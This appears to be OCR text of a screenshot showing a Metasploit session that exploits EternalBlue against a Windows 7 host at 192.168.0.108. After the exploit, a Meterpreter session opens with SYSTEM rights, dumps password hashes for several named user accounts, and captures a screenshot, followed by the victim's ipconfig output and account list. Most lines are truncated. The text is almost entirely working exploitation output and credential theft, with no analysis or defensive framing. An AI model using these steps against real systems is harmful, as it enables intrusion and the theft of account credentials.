 pykMcYBS.jpeg - Image Viewer
File Edit View Go Help
File Actions Edit View Help
[*] 192.168.0.108:445 - Starting
[+] 192.168.0.108:445 - Sending
[+] 192.168.0.108:445 - Closing
[*] 192.168.0.108:445 - Sending
[*] 192.168.0.108:445 - Sending
[*] 192.168.0.108:445 - Receiving
[+] 192.168.0.108:445 - ETERNALBLU
[*] 192.168.0.108:445 - Sending
[*] 192.168.0.108:445 - Triggering
[-] 192.168.0.108:445 - =-=-=-=-=-
[-] 192.168.0.108:445 - =-=-=-=-=-
[-] 192.168.0.108:445 - =-=-=-=-=-
[*] 192.168.0.108:445 - Connecting
[+] 192.168.0.108:445 - Connection
[+] 192.168.0.108:445 - Target OS
[*] 192.168.0.108:445 - CORE raw b
[*] 192.168.0.108:445 - 0×00000000
[*] 192.168.0.108:445 - 0×00000010
[*] 192.168.0.108:445 - 0×00000020
[+] 192.168.0.108:445 - Target arc
[*] 192.168.0.108:445 - Trying exp
[*] 192.168.0.108:445 - Sending al
[*] 192.168.0.108:445 - Starting
[+] 192.168.0.108:445 - Sending
[+] 192.168.0.108:445 - Closing
[*] 192.168.0.108:445 - Sending fi
[*] 192.168.0.108:445 - Sending la
[*] 192.168.0.108:445 - Receiving
[+] 192.168.0.108:445 - ETERNALBLU
[*] 192.168.0.108:445 - Sending eg
[*] 192.168.0.108:445 - Triggering
[*] Sending stage (203846 bytes) t
[*] Meterpreter session 1 opened (
[+] 192.168.0.108:445 - =-=-=-=-=-
[+] 192.168.0.108:445 - =-=-=-=-=-
[+] 192.168.0.108:445 - =-=-=-=-=-
meterpreter > getuid
Server username: NT AUTHORITY\сист
meterpreter > hashdump
altynbekovich:1006:aad3b435b51404e
HomeGroupUser$:1002:aad3b435b51404
marat:1005:aad3b435b51404eeaad3b43
ryskulov:1004:aad3b435b51404eeaad3
user:1001:aad3b435b51404eeaad3b435
Администратор:500:aad3b435b51404ee
Гость:501:aad3b435b51404eeaad3b435
meterpreter > screenshot
Screenshot saved to: /home/ryskulov/Desktop/pykMcYBS.jpeg
meterpreter >
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
(c) Корпорация Майкрософт (Microsoft Corp.), 2009. Все права защищены.
C:\Users\user>ipconfig
Настройка протокола IP для Windows
Ethernet adapter Подключение по локальной сети:
DNS-суффикс подключения . . . . . :
Локальный IPv6-адрес канала . . . : fe80::4037:e0e5:d485:f477%11
IPv4-адрес. . . . . . . . . . . . : 192.168.0.108
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . : 192.168.0.1
Туннельный адаптер isatap.{5BB57E7B-F604-46CF-A7BD-203CA0EA0CE2}:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . :
C:\Users\user>
учетными записями
Поиск в панели управления
зменения
altynbekovich
Администратор
ryskulov
Администратор
Гость
Учетная запись гостя отключена
Создание учетной записи
Что такое учетная запись пользователя?
Другие возможные действия
Установить родительский контроль
Переход к начальной странице учетных записей
EN
19:26
18.05.2025
pykMcYBS.jpeg 1280 x 720 75.8 kB 100.0%